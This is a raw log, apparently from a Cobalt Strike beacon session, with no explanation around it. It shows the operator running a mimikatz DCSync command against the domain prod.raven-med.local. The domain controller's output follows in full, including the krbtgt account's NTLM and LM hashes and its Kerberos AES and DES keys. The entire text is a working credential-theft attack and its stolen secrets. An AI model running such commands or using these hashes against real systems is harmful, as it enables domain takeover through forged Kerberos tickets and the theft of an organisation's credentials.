 beacon> dcsync prod.raven-med.local prod\krbtgt
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:prod.raven-med.local /user:prod\krbtgt command
[+] host called home, sent: 296050 bytes
[+] received output:
[DC] 'prod.raven-med.local' will be the domain
[DC] 'dc01.prod.raven-med.local' will be the DC server
[DC] 'prod\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 1/20/2023 8:14:17 PM
Object Security ID   : S-1-5-21-1674258736-4167122442-1078531953-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 94b3020b55c558748fdf5c1521bc5194
    ntlm- 0: 94b3020b55c558748fdf5c1521bc5194
    lm  - 0: c5cc7f01260465b95d0b9ecb6e3faa09
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 2d772adfd4f4b0a8d8ce9da0025b1665
* Primary:Kerberos-Newer-Keys *
    Default Salt : PROD.RAVEN-MED.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8d253b4d7db4f28ccbb653ba5dfc3ba878bd376d99ab4859d575201935d79157
      aes128_hmac       (4096) : 8f7cf8d752f44b20cd0da97c784d5971
      des_cbc_md5       (4096) : d5156b377a85bfab